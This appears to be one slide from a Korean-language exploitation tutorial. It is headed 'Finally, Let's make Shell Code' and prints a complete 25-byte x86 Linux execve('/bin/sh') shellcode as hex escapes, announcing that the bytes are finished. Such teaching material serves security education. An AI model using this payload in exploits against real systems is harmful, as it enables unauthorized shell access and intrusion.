

# Finally, Let’s make Shell Code
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80

이제, 다음과 같은 25바이트가
완성되었습니다!